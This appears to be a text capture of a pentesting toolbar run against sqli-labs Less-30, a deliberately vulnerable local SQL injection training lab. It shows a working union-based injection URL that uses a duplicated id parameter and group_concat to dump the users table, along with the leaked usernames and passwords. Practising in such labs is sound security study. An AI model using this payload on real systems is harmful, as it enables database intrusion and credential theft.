 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/less-30/login.php?id=1&id=1" and 1=2 union select 1,(select group_concat(id,username,password)from(users)),3 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,
Your Password:3
SQLI DUMB SERIES-30